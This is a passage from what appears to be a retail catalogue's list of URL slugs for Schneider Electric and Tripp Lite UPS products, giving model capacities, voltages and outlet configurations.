card-ap9635","schneider-electric-galaxy-vx-1500kva-scalable-to-1500kva-ups-1500-kw-1500000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-500kva-ups-500-kw-500000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-500kva-n1-redundant-ups-500-kw-500000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-500kva-scalable-to-1000kva-ups-500-kw-500000-va-with-apc-ups-network-management-card-ap9635","schneider-electric-galaxy-vx-500kva-scalable-to-750kva-ups-500-kw-500000-va","schneider-electric-galaxy-vx-625kva-ups-625-kw-625000-va","schneider-electric-galaxy-vx-625kva-n1-redundant-ups-625-kw-625000-va","schneider-electric-galaxy-vx-625kva-scalable-to-1000kva-ups-625-kw-625000-va","schneider-electric-galaxy-vx-625kva-scalable-to-625kva-ups-625-kw-625000-va","schneider-electric-galaxy-vx-750kva-n1-redundant-ups-750-kw-750000-va","schneider-electric-galaxy-vx-750kva-scalable-to-1000kva-ups-750-kw-750000-va","schneider-electric-galaxy-vx-750kva-scalable-to-750kva-ups-750-kw-750000-va","schneider-electric-galaxy-vx-750kva-scalable-to-750kva-ups-750-kw-750000-va-with-apc-ups-network-management-card-ap9635","tripp-lite-15kva-900w-line-interactive-ups-with-4-schuko-cee-7-7-outlets-avr-230v-15-m-cord-lcd-usb-tower-ups-900-watt-1500-va","tripp-lite-15kva-900w-line-interactive-ups-with-8-c13-outlets-avr-230v-c14-inlet-lcd-usb-tower-ups-900-watt-1500-va","tripp-lite-1000va-750w-lithium-iron-phosphate-lifephos-ups-smart-tower-avr-hospital-medical-ups-750-watt-1000-va","tripp-lite-1000va-800w-ups-smart-lithium-ion-lifepo4-avr-lcd-usb-db9-2urm-ups-800-watt-1000-va-li","tripp-lite-1000va-ups-eco-green-battery-back-up-avr-120v-usb-line-interactive-ups-600-watt-1000-va","tripp-lite-100kva-smart-online-3-phase-ups-large-frame-modular-scalable-208-120v-ups-90-kw-100000-va","tripp-lite-1050va-900w-ups-smart-tower-battery-back-up-desktop-avr-lcd-usb-ups-900-watt-1050-va","tripp-lite-120kva-smart-online-3-phase-ups-large-frame-modular-scalable-208-120v-ups-108-kw-120000-va","tripp-lite-120v-1000va-900w-double-conversion-ups-6-outlets-extended-run-webcardlx-lcd-usb-db9-2u-rack-tower-ups-900-watt-1000-va","tripp-lite-120v-500va-260w-standby-ups-8-outlets-nema-5-15r-5-15p-plug-5-ft-cord-desktop-wall-mount-ups-260-watt-500-va","tripp-lite-1300va-ups-eco-green-battery-back-up-avr-120v-usb-energy-star-line-interactive-ups-720-watt-1300-va","tripp-lite-140kva-smart-online-3phase-ups-modular-208-120v-8-power-modules-ups-126-kw-140000-va","tripp-lite-140kva-smart-online-3phase-ups-modular-scalable-208-120v-7-power-modules-ups-126-kw-140000-va","tripp-lite-1440va-1200w-ups-smart-tower-battery-back-up-desktop-avr-usb-lcd-ups-1200-watt-1440-va","tripp-lite-1440va-ups-eco-green-battery-back-up-avr-120v-usb-energy-star-line-interactive-ups-900-watt-1440-va","tripp-lite-1500va-1350w-ups-smart-online-lcd-usb-db9-208-230v-2urm-ups-135-kw-1500-va","tripp-lite-1500va-1440w-ups-smart-lithium-ion-lifepo4-lcd-usb-db9-2urm-ups-1440-watt-1500-va-li","tripp-lite-1kva-600w-line-interactive-ups-with-4-schuko-cee-7-7-outlets-avr-230v-15-m-cord-lcd-usb-tower-ups-600-watt-1000-va","tripp-lite-2000va-1920w-ups-smart-rackmount-avr-120v-lcd-usb-db9-2urm-ups-192-kw-2000-va","tripp-lite-208-230v-1000va-900w-double-conversion-ups-6-outlets-extended-run-webcardlx-lcd-usb-db9-2u-ups-900-watt-1000-va","tripp-lite-208-230v-1500va-1350w-double-conversion-ups-6-outlets-extended-run-webcardlx-lcd-usb-db9-2u-ups-1350-watt-1500-va","tripp-lite-208-230v-1kva-900w-double-conversion-ups-2u-extended-run-snmp-card-option-lcd-usb-db9-ups-900-watt-1000-va","tripp-lite-208-230v-3000va-2700w-double-conversion-ups-10-outlets-extended-run-webcardlx-lcd-usb-db9-2u-ups-2700-watt-3000-va","tripp-lite-20kva-smart-online-3-phase-ups-large-frame-modular-208-120v-ups-18-kw-20000-va","tripp-lite-20kva-smart-online-3-phase-ups-medium-frame-modular-scalable-1-battery-ups-18-kw-20000-va","tripp-lite-20kva-smart-online-3-phase-ups-medium-frame-modular-scalable-2-batteries-ups-18-kw-20000-va","tripp-lite-20kva-smart-online-3-phase-ups-medium-frame-modular-scalable-3-batteries-ups-18-kw-20000-va","tripp-lite-20kva-smart-online-3-phase-ups-medium-frame-modular-scalable-4-batteries-ups-18-kw-20000-va","tripp-lite-3000va-2700w-ups-smart-online-120v-w-pre-installed-webcardlx-3urm-ups-27-kw-3000-va","tripp-lite-3000va-2700w-ups-smart-online-lcd-rackmount-100-120v-usb-2urm-ups-2700-watt-3000-va","tripp-lite-30kva-30kw-smart-online-3-phase-ups-208-120v-220-127v-tower-extended-run-double-conversion-db9-ups-30-kw-30000-va","tripp-lite-40kva-40kw-smart-online-3-phase-ups-208-120v-220-127v-tower-double-conversion-n1-extended-run-snmp-option-ups-30-kw-40000-va","tripp-lite-40kva-smart-online-3-phase-ups-large-frame-modular-scalable-208-120v-ups-36-kw-40000-va","tripp-lite-40kva-smart-online-3-phase-ups-medium-frame-modular-scalable-2-batteries-ups-36-kw-40000-va","tripp-lite-40kva-smart-online-3-phase-ups-medium-frame-modular-scalable-4-batteries-ups-36-kw-40000-va","tripp-lite-40kva-smart-online-3-phase-ups-medium-frame-scalable-modular-3-batteries-ups-36-kw-40000-va","tripp-lite-450va-255w-ups-desktop-battery-back-up-compact-120v-8-outlets-ups-255-watt-450-va","tripp-lite-450va-360w-ups-tower-battery-back-up-desktop-avr-line-interactive-120v-usb-ups-360-watt-450-va","tripp-lite-500va-360w-ups-smart-tower-battery-back-up-desktop-avr-lcd-usb-ups-360-watt-500-va","tripp-lite-550va-300w-ups-smart-tower-battery-back-up-desktop-avr-line-interactive-usb-120v-ups-300-watt-550-va","tripp-lite-600va-360w-ups-desktop-battery-back-up-compact-120v-6-outlets-ups-360-watt-600-va","tripp-lite-60kva-60kw-smart-online-3-phase-ups-208-120v-220-127v-extended-run-tower-db9-ups-30-kw-60000-va","tripp-lite-60kva-smart-online-3-phase-ups-large-frame-modular-scalable-208-120v-ups-54-kw-60000-va","tripp-lite-60kva-smart-online-3-phase-ups-medium-frame-modular-scalable-3-batteries-ups-54-kw-60000-va","tripp-lite-60kva-smart-online-3-phase-ups-medium-frame-modular-scalable-4-batteries-ups-54-kw-60000-va","tripp-lite-650va-480w-ups-tower-battery-back-up-desktop-6-outlets-avr-line-interactive-120v-usb-ups-480-watt-650-va","tripp-lite-700va-450w-lithium-iron-phosphate-lifephos-ups-smart-tower-avr-hospital-medical-120v-ups-450-watt-700-va","tripp-lite-700va-480w-ups-smart-tower-battery-back-up-desktop-avr-lcd-usb-ups-480-watt-700-va","tripp-lite-750va-600w-ups-smart-tower-battery-back-up-desktop-avr-usb-lcd-ups-600-watt-750-va","tripp-lite-800va-450w-ups-desktop-battery-back-up-compact-120v-12-outlets-ups-450-watt-800-va","tripp-lite-800va-475w-ups-tower-120v-battery-back-up-desktop-avr-lcd-usb-ups-475-watt-800-va","tripp-lite-80kva-smart-online-3-phase-ups-large-frame-modular-scalable-208-120v-ups-72-kw-80000-va","tripp-lite-80kva-smart-online-3-phase-ups-medium-frame-modular-scalable-4-batteries-ups-72-kw-80000-va","tripp-lite-850va-480w-ups-tower-230v-c13-battery-back-up-desktop-avr-lcd-line-interactive-ups-480-watt-850-va","tripp-lite-850va-480w-ups-tower-230v-schuko-battery-back-up-desktop-avr-lcd-ups-480-watt-850-va","tripp-lite-900va-480w-ups-eco-green-desktop-battery-back-up-120v-usb-ups-480-watt-900-va","tripp-lite-audio-video-backup-power-block-ups-300-watt-550-va","tripp-lite-avr-series-120v-550va-300w-50-60hz-ultra-compact-line-interactive-ups-with-usb-port-ups-300-watt-550-va","tripp-lite-internet-office-120v-350va-210w-standby-ups-ultra-compact-desktop-usb-ups-210-watt-350-va","tripp-lite-internet-office-120v-550va-300w-standby-ups-ultra-compact-desktop-battery-backup-usb-50-60hz-ups-300-watt-550-va","tripp-lite-line-interactive-ups-schuko-cee-7-7-2-230v-450va-240w-ultra-compact-design-ups-240-watt-450-va","tripp-lite-line-interactive-ups-schuko-cee-7-7-2-230v-650va-360w-ultra-compact-design-ups-360-watt-650-va","tripp-lite-omnismart-rmx-500-ups-500-va","tripp-lite-onduleur-line-interactive-sorties-c13-4-230v-450va-240w-conception-ultra-compacte-ups-240-watt-450-va","tripp-lite-onduleur-line-interactive-sorties-c13-4-230v-650va-360w-conception-ultra-compacte-ups-360-watt-650-va","tripp-lite-onduleur-line-interactive-sorties-c13-8-prise-c14-lcd-usb-tour-ups-600-watt-1000-va","tripp-lite-pure-sine-wave-ups-16-kw-2200-va","tripp-lite-smart-online-ups-3000va-2700w-208-120v-step-down-transformer-4u-ups-27-kw-3000-va","tripp-lite-smartonline-120v-15kva-135kw-double-conversion-ups-2u-rack-tower-extended-run-oversize-internal-batteries-network-card-slot-lcd-usb-db9-ups-135-kw-1500-va","tripp-lite-smartonline-230v-1kva-900w-on-line-double-conversion-ups-1-kw-1000-va","tripp-lite-smartonline-230v-2kva-1800w-on-line-double-conversion-ups-18-kw-2000-va","tripp-lite-smartonline-230v-3kva-2700w-on-line-double-conversion-ups-27-kw-3000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-100kva-90kw-on-line-double-conversion-ups-ups-90-kw-100000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-120kva-108kw-on-line-double-conversion-ups-ups-108-kw-120000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-160kva-144kw-on-line-double-conversion-ups-ups-144-kw-160000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-200kva-180kw-on-line-double-conversion-ups-ups-180-kw-200000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-30kva-27kw-on-line-double-conversion-ups-ups-27-kw-30000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-40kva-36kw-on-line-double-conversion-ups-ups-36-kw-40000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-60kva-54kw-on-line-double-conversion-ups-ups-54-kw-60000-va","tripp-lite-smartonline-s3mx-series-smartonline-s3mx-series-3-phase-380-400-415v-80kva-72kw-on-line-double-conversion-ups-ups-72-kw-80000-va","tripp-lite-smartonline-sutx-series-3-phase-220-380v-230-400v-240-415v-20kva-20kw-on-line-double-conversion-ups-tower-extended-run-ups-20-kw","tripp-lite-smartonline-sutx-series-3-phase-220-380v-230-400v-240-415v-40kva-40kw-on-line-double-conversion-ups-tower-extended-run-ups-40-kw","tripp-lite-smartonline-sv-series-20kva-medium-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-no-svbm-battery-module-ups-18-kw-20000-va","tripp-lite-smartonline-sv-series-20kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-1-battery-module-ups-18-kw-20000-va","tripp-lite-smartonline-sv-series-20kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-2-battery-modules-ups-18-kw-20000-va","tripp-lite-smartonline-sv-series-20kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-3-battery-modules-ups-18-kw-20000-va","tripp-lite-smartonline-sv-series-20kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-no-svbm-battery-module-ups-18-kw-20000-va","tripp-lite-smartonline-sv-series-40kva-medium-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-no-svbm-battery-modules-ups-36-kw-40000-va","tripp-lite-smartonline-sv-series-40kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-2-battery-modules-ups-36-kw-40000-va","tripp-lite-smartonline-sv-series-40kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-3-battery-modules-ups-36-kw-40000-va","tripp-lite-smartonline-sv-series-40kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-no-svbm-battery-modules-ups-36-kw-40000-va","tripp-lite-smartonline-sv-series-60kva-medium-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-no-svbm-battery-modules-ups-54-kw-60000-va","tripp-lite-smartonline-sv-series-60kva-small-frame-modular-scalable-3-phase-on-line-double-conversion-208-120v-50-60-hz-ups-system-3-battery-modules-ups-54-kw-60000-va","[base64]","tripp-lite-smartonline-svtx-series-3-phase-380-400-415v-10kva-9kw-on-line-double-conversion-ups-tower-extended-run-snmp-option-ups-9-kw-10000-va-9-ah","tripp-lite-smartonline-svtx-series-3-phase-380-400-415v-20kva-18kw-on-line-double-conversion-ups-tower-extended-run-snmp-option-ups-18-kw-20000-va-9-ah","tripp-lite-smartonline-svtx-series-3-phase-380-400-415v-30kva-27kw-on-line-double-conversion-ups-tower-extended-run-snmp-option-ups-27-kw-30000-va-9-ah","tripp-lite-smartonline-svx-series-180kva-modular-scalable-3-phase-on-line-double-conversion-400-230v-50-60hz-ups-system-ups-180-kw-180000-va","tripp-lite-smartonline-svx-series-30kva-400-230v-50-60hz-modular-scalable-3-phase-on-line-double-conversion-small-frame-ups-system-2-battery-modules-ups-30-kw-30000-va","tripp-lite-smartonline-svx-series-60kva-400-230v-50-60hz-modular-scalable-3-phase-on-line-double-conversion-medium-frame-ups-system-4-battery-modules-ups-60-kw-60000-va","tripp-lite-smartonline-svx-series-60kva-400-230v-50-60hz-modular-scalable-3-phase-on-line-double-conversion-medium-frame-ups-system-5-battery-modules-ups-60-kw-60000-va","tripp-lite-smartonline-svx-series-60kva-modular-scalable-3-phase-on-line-double-conversion-400-230v-50-60hz-ups-system-ups-60-kw-60000-va","tripp-lite-smartonline-svx-series-90kva-400-230v-50-60hz-modular-scalable-3-phase-on-line-double-conversion-medium-frame-ups-system-5-battery-modules-ups-90-kw-90000-va","tripp-lite-smartpro-ups-2200-va","tripp-lite-smartpro-ups-750-watt-1000-va","tripp-lite-smartpro-120v-1000va-800w-line-interactive-sine-wave-ups-2u-webcardlx-lcd-usb-db9-6-outlets-ups-800-watt-1000-va","tripp-lite-smartpro-2200va-1920w-ups-smart-lithium-ion-lifepo4-lcd-usb-db9-120v-2urm-ups-192-kw-2200-va-li","tripp-lite-smartpro-medical-grade-ups-line-interactive-lithium-battery-6-outlets-230v-1kva-750w-full-isolation-ups-750-watt-1000-va-li","tripp-lite-smartpro-medical-grade-ups-line-interactive-lithium-battery-6-outlets-230v-700va-450w-full-isolation-ups-450-watt-700-va-li","tripp-lite-smartpro-ups-smart-rackmount-2200va-1920w-webcardlx-lcd-avr-120v-usb-2urm-ups-1920-watt-2200-va","tripp-lite-smartpro-ups-lithium-battery-backup-120v-3kva-line-interactive-2u-sine-wave-lcd-ups-2250-watt-3000-va-li","tripp-lite-te-series-120v-1200va-940w-line-interactive-ups-avr-tower-db9-serial-port-ups-9400-watt-1200-va","tripp-lite-te-series-120v-600va-425w-line-interactive-ups-avr-tower-db9-serial-port-ups-425-watt-600-va","tripp-lite-ups-1000va-500w-battery-back-up-tower-avr-120v-usb-rj45-ups-500-watt-1000-va","tripp-lite-ups-1000va-700w-battery-back-up-tower-isolation-transformer-120v-ups-700-watt-1000-va","tripp-lite-ups-1050va-705w-battery-back-up-tower-avr-120v-usb-ups-1050-va","tripp-lite-ups-1050va-705w-desktop-battery-back-up-tower-120v-usb-pc-mac-ups-705-watt-1050-va","tripp-lite-ups-120v-3000va-2700w-double-conversion-9-outlets-extended-run-webcardlx-lcd-usb-db9-2u-ups-2700-watt-3000-va","tripp-lite-ups-1400va-940w-battery-back-up-tower-avr-120v-usb-ups-1400-va","tripp-lite-ups-1400va-940w-battery-back-up-tower-avr-120v-usb-ups-940-watt-1400-va","tripp-lite-ups-1400va-940w-desktop-battery-back-up-tower-120v-usb-pc-mac-ups-940-watt-1400-va","tripp-lite-ups-1500va-810w-battery-back-up-tower-lcd-usb-120v-energy-star-v20-ups-810-watt-1500-va","tripp-lite-ups-1500va-940w-battery-back-up-tower-avr-120v-rj11-rj45-ups-940-watt-1500-va","tripp-lite-ups-1500va-940w-battery-back-up-tower-avr-120v-usb-rj11-rj45-ups-940-watt-1500-va","tripp-lite-ups-2200va-1980w-smart-online-lcd-rackmount-200-240v-usb-2u-ups-1980-watt-2200-va","tripp-lite-ups-230v-1000va-500w-line-interactive-tower-battery-back-up-usb-port-c13-outlets-ups-1000-va","tripp-lite-ups-3000va-2500w-smart-online-rackmount-200-240v-usb-2u-ups-24-kw-3000-va","tripp-lite-ups-3000va-2700w-smart-online-lcd-rackmount-200-240v-usb-2u-ups-2700-watt-3000-va","tripp-lite-ups-300va-175w-desktop-battery-back-up-tower-120v-pc-mac-ups-180-watt-300-va","tripp-lite-ups-300va-180w-battery-back-up-tower-avr-120v-usb-rj11-rj45-ups-180-watt-300-va","tripp-lite-ups-350va-210w-desktop-battery-back-up-compact-120v-db9-rj11-pc-50-60hz-ups-210-watt-350-va","tripp-lite-ups-350va-210w-desktop-pc-mac-battery-back-up-desktop-compact-120v-6-outlets-50-60-hz-ups-210-watt-350-va","tripp-lite-ups-350va-210w-eco-green-battery-back-up-compact-120v-usb-rj11-ups-210-watt-350-va","tripp-lite-ups-350va-225w-hospital-medical-tower-battery-back-up-avr-120v-db9-rj11-ups-225-watt-330-va","tripp-lite-ups-350va-225w-medical-hospital-grade-battery-back-up-230v-iec-60601-1-usb-ups-225-watt-350-va","tripp-lite-ups-450va-280w-desktop-battery-back-up-tower-120v-usb-pc-mac-ups-450-va","tripp-lite-ups-500va-280w-desktop-battery-back-up-tower-120v-usb-rj45-pc-ups-280-watt-500-va","tripp-lite-ups-500va-300w-battery-back-up-tower-avr-120v-usb-rj11-rj45-ups-300-watt-500-va","tripp-lite-ups-500va-300w-battery-back-up-tower-isolation-transformer-120v-ups-300-watt-500-va","tripp-lite-ups-550va-300w-desktop-battery-back-up-compact-120v-50-60hz-db9-rj11-pc-ups-300-watt-550-va","tripp-lite-ups-550va-300w-eco-green-battery-back-up-compact-120v-usb-rj11-ups-300-watt-550-va","tripp-lite-ups-600va-325w-desktop-battery-back-up-compact-120v-usb5-15p-standby-10-outlet-pc-ups-325-watt-600-va","tripp-lite-ups-600va-345w-desktop-battery-back-up-tower-120v-usb-pc-mac-ups-345-watt-600-va","tripp-lite-ups-600va-375w-battery-back-up-pure-sine-wave-pfc-tower-120v-usb-ups-375-watt-600-va","tripp-lite-ups-650va-325w-desktop-battery-back-up-avr-compact-120v-usb-muted-alarm-ups-325-watt-650-va","tripp-lite-ups-650va-325w-eco-green-battery-back-up-lcd-120v-usb-rj11-pc-ups-325-watt-650-va","tripp-lite-ups-650va-325w-eco-green-battery-back-up-muted-alarm-120v-usb-rj11-ups-325-watt-650-va","tripp-lite-ups-650va-330w-desktop-battery-back-up-compact-120v-standby-usb-monitoring-charging-ups-330-watt-650-va","tripp-lite-ups-650va-350w-battery-back-up-tower-lcd-avr-120v-usb-ups-350-watt-650-va","tripp-lite-ups-700va-350w-desktop-battery-back-up-avr-compact-120v-usb-rj11-50-60hz-ups-350-watt-700-va","tripp-lite-ups-700va-420w-battery-back-up-tower-lcd-avr-120v-usb-ups-420-watt-700-va","tripp-lite-ups-700va-450w-back-up-tower-avr-120v-usb-db9-rj11-ups-425-watt-700-va","tripp-lite-ups-750va-450w-desktop-battery-back-up-avr-230v-c13-usb-rj11-ups-450-watt-750-va","tripp-lite-ups-750va-450w-desktop-battery-back-up-avr-230v-usb-cee7-7-schuko-outlets-ups-450-watt-750-va","tripp-lite-ups-750va-450w-desktop-battery-back-up-avr-50-60hz-compact-120v-usb-rj11-ups-450-watt-750-va","tripp-lite-ups-750va-450w-desktop-battery-back-up-compact-120v-50-60hz-usb-rj11-pc-ups-450-watt-750-va","tripp-lite-ups-750va-450w-eco-green-battery-back-up-compact-120v-usb-rj11-50-60hz-ups-450-watt-750-va","tripp-lite-ups-750va-500w-battery-back-up-tower-isolation-transformer-120v-ups-500-watt-750-va","tripp-lite-ups-800va-475w-battery-back-up-tower-avr-120v-usb-rj11-rj45-ups-475-watt-800-va","tripp-lite-ups-800va-475w-battery-back-up-tower-avr-230v-c13-ups-475-watt-800-va","tripp-lite-ups-850va-425w-eco-green-battery-back-up-lcd-120v-usb-rj11-pc-12-outlet-ups-425-watt-850-va","tripp-lite-ups-900va-475w-battery-back-up-tower-lcd-avr-120v-usb-ups-475-watt-900-va","tripp-lite-ups-900va-480w-desktop-battery-back-up-avr-50-60hz-compact-120v-usb-rj11-ups-480-watt-900-va","tripp-lite-ups-900va-480w-desktop-battery-back-up-compact-120v-usb-rj11-ups-480-watt-900-va","tripp-lite-ups-900va-480w-eco-green-battery-back-up-muted-alarm-120v-12-outlet-usb-rj11-ups-480-watt-900-va","tripp-lite-ups-desktop-450va-300w-avr-battery-back-up-compact-120v-4-outlet-ups-240-watt-450-va","tripp-lite-ups-desktop-650va-360w-avr-battery-back-up-compact-120v-6-outlet-ups-360-watt-650-va","tripp-lite-ups-desktop-900va-480w-avr-battery-back-up-compact-120v-6-outlet-ups-480-watt-900-va","tripp-lite-ups-smart-1000va-500w-back-up-tower-lcd-avr-120v-usb-coax-rj45-ups-500-watt-1000-va","tripp-lite-ups-smart-1000va-500w-tower-battery-back-up-lcd-avr-120v-usb-coax-rj45-ups-500-watt-1000-va","tripp-lite-ups-smart-1000va-500w-tower-lcd-avr-230v-rj11-c13-ups-500-watt-1000-va","tripp-lite-ups-smart-1000va-650w-tower-pure-sine-wave-avr-usb-db9-8-outlet-ups-650-watt-1000-va","tripp-lite-ups-smart-1000va-700w-rackmount-lcd-pure-sine-wave-avr-usb-2urm-ups-700-watt-1000-va","tripp-lite-ups-smart-1000va-750w-tower-hospital-medical-avr-120v-usb-db9-ups-750-watt-1000-va","tripp-lite-ups-smart-1000va-800w-rackmount-avr-120v-preinstalled-webcardlx-pure-sine-wave-usb-db9-snmp-1urm-ups-800-watt-1000-va-with-snmp-web-management-accessory-card","tripp-lite-ups-smart-1000va-800w-rackmount-avr-120v-pure-sine-wave-lcd-usb-db9-2urm-taa-ups-800-watt-1000-va","tripp-lite-ups-smart-1000va-800w-rackmount-avr-120v-pure-sine-wave-usb-db9-snmp-1urm-ups-800-watt-1000-va","tripp-lite-ups-smart-1000va-800w-rackmount-avr-120v-pure-sine-wave-usb-db9-snmp-2urm-ups-800-watt-1000-va","tripp-lite-ups-smart-1000va-900w-230v-lcd-usb-db9-extended-run-webcardlx-2urm-ups-900-watt-1000-va","tripp-lite-ups-smart-1000va-900w-rackmount-avr-120v-lcd-usb-extended-run-2urm-ups-900-watt-1000-va","tripp-lite-ups-smart-1000va-900w-rackmount-avr-230v-pure-sine-wave-c13-2u-ups-900-watt-1000-va","tripp-lite-ups-smart-1050va-1000va-705w-tower-avr-120v-usb-for-servers-ups-1050-va","tripp-lite-ups-smart-1050va-1000va-705w-tower-avr-120v-usb-for-servers-ups-705-watt-1050-va","tripp-lite-ups-smart-1200va-700w-rackmount-tower-battery-back-up-lcd-avr-120v-usb-db9-rj45-ups-700-watt-1200-va","tripp-lite-ups-smart-1300va-720w-tower-lcd-battery-back-up-avr-coax-rj45-usb-ups-720-watt-1300-va","tripp-lite-ups-smart-1500va-1000w-lcd-pure-sine-wave-avr-usb-2urm-ups-1000-watt-15000-va","tripp-lite-ups-smart-1500va-1350w-230v-lcd-usb-db9-extended-run-sine-wave-webcardlx-2urm-ups-1350-watt-1500-va","tripp-lite-ups-smart-1500va-1350w-rackmount-avr-120v-preinstalled-webcardlx-pure-sine-wave-usb-db9-extended-run-2urm-ups-135-kw-1500-va","tripp-lite-ups-smart-1500va-1350w-rackmount-avr-120v-pure-sine-wave-usb-db9-preinstalled-webcardlx-2urm-ups-135-kw-1500-va","tripp-lite-ups-smart-1500va-1350w-rackmount-avr-120v-pure-sine-wave-usb-db9-snmp-2urm-ups-135-kw-1500-va","tripp-lite-ups-smart-1500va-1350w-rackmount-avr-120v-pure-sine-wave-usb-db9-snmp-extended-run-2urm-ups-135-kw-1500-va","tripp-lite-ups-smart-1500va-1350w-rackmount-avr-120v-usb-db9-snmp-extended-run-2urm-ups-1500-va","tripp-lite-ups-smart-1500va-1440w-rackmount-avr-120v-pure-sine-wave-usb-db9-snmp-2urm-ups-144-kw-1500-va","tripp-lite-ups-smart-1500va-900w-rackmount-avr-120v-lcd-usb-db9-extended-run-2urm-ups-900-watt-1500-va","tripp-lite-ups-smart-1500va-900w-rackmount-tower-battery-back-up-lcd-avr-120v-usb-db9-rj45-ups-900-watt-1500-va","tripp-lite-ups-smart-1500va-900w-rackmount-tower-lcd-avr-230v-c13-ups-900-watt-1500-va","tripp-lite-ups-smart-1500va-900w-tower-avr-120v-pure-sine-wave-usb-db9-leds-8-outlet-ups-900-watt-1500-va","tripp-lite-ups-smart-1500va-900w-tower-avr-lcd-230v-usb-c13-ups-900-watt-1500-va","tripp-lite-ups-smart-1500va-900w-tower-pure-sine-wave-avr-usb-db9-ups-900-watt-1500-va","tripp-lite-ups-smart-1500va-980w-tower-avr-120v-xl-usb-db9-for-servers-ups-980-watt-1500-va","tripp-lite-ups-smart-1500va-980w-tower-battery-back-up-avr-120v-usb-db9-snmp-for-servers-ups-980-watt-1500-va","tripp-lite-ups-smart-2200va-1600w-rackmount-avr-100-120v-pure-sine-wave-usb-db9-2u-taa-gsa-ups-1920-watt-2200-va","tripp-lite-ups-smart-2200va-1600w-tower-avr-120v-pure-sign-wave-usb-db9-snmp-for-servers-ups-16-kw-2200-va","tripp-lite-ups-smart-2200va-1600w-tower-avr-120v-usb-db9-snmp-for-servers-ups-16-kw-2200-va","tripp-lite-ups-smart-2200va-1600w-tower-avr-230v-usb-c13-c19-ups-2200-va","tripp-lite-ups-smart-2200va-1700w-tower-avr-120v-xl-db9-for-servers-ups-17-kw-2200-va","tripp-lite-ups-smart-2200va-1900w-rackmount-avr-120v-pure-sine-wave-usb-db9-4u-for-telecom-ups-19-kw-2200-va","tripp-lite-ups-smart-2200va-1920w-230v-lcd-usb-db9-extended-run-webcardlx-2urm-ups-1920-watt-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-100v-110v-120v-preinstalled-webcardlx-pure-sign-wave-usb-db9-2u-ups-192-kw-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-120v-230v-pure-sine-wave-3urm-taa-gsa-ups-192-kw-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-120v-preinstalled-webcardlx-pure-sign-wave-usb-db9-snmp-2urm-ups-1920-watt-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-120v-pure-sign-wave-usb-db9-snmp-2urm-ups-192-kw-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-120v-pure-sign-wave-usb-db9-snmp-2urm-ups-1920-watt-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-120v-pure-sine-wave-extended-run-lcd-usb-db9-2urm-ups-192-kw-2200-va","tripp-lite-ups-smart-2200va-1920w-rackmount-avr-pure-sign-wave-100v-110v-120v-usb-db9-2urm-ups-1920-watt-2200-va","tripp-lite-ups-smart-2200va-1920w-tower-hospital-medical-avr-120v-pure-sign-wave-usb-db9-ups-1920-watt-2200-va","tripp-lite-ups-smart-3000va-2250w-rackmount-avr-120v-preinstalled-webcardlx-pure-sign-wave-usb-db9-2urm-ups-225-kw-3000-va","tripp-lite-ups-smart-3000va-2250w-rackmount-avr-120v-pure-sine-wave-lcd-usb-db9-2urm-taa-ups-2250-watt-3000-va","tripp-lite-ups-smart-3000va-2250w-rackmount-avr-120v-usb-db9-snmp-2urm-ups-225-kw-3000-va","tripp-lite-ups-smart-3000va-2250w-tower-avr-120v-3kva-usb-db9-snmp-ups-225-kw-3000-va","tripp-lite-ups-smart-3000va-2250w-tower-avr-120v-pure-sign-wave-3kva-usb-db9-snmp-ups-225-kw-3000-va","tripp-lite-ups-smart-3000va-2400w-tower-avr-120v-xl-db9-for-servers-ups-24-kw-3000-va","tripp-lite-ups-smart-3000va-2700w-rackmount-avr-230v-pure-sine-wave-c13-c19-taa-ups-2700-watt-3000-va","tripp-lite-ups-smart-3000va-2880w-rackmount-avr-120v-preinstalled-webcardlx-pure-sign-wave-usb-db9-2urm-ups-288-kw-3000-va","tripp-lite-ups-smart-3000va-2880w-rackmount-avr-120v-pure-sign-wave-usb-db9-4urm-telecom-ups-288-kw-3000-va","tripp-lite-ups-smart-3000va-2880w-rackmount-avr-120v-pure-sign-wave-usb-db9-snmp-2urm-ups-288-kw-3000-va","tripp-lite-ups-smart-5000va-3750w-rackmount-avr-120v-208v-pure-sign-wave-5kva-usb-db9-3urm-ups-375-kw-5000-va","tripp-lite-ups-smart-5000va-3750w-rackmount-avr-208v-pure-sign-wave-5kva-usb-db9-3urm-ups-375-kw-5000-va","tripp-lite-ups-smart-5000va-4000w-rackmount-avr-120v-208v-pure-sine-wave-5kva-6urm-taa-gsa-ups-4-kw-5000-va","tripp-lite-ups-smart-5000va-4000w-rackmount-avr-208v-120v-pure-sign-wave-5kva-usb-db9-6urm-ups-4-kw-5000-va","tripp-lite-ups-smart-500va-300w-rackmount-avr-120v-usb-db9-snmp-1urm-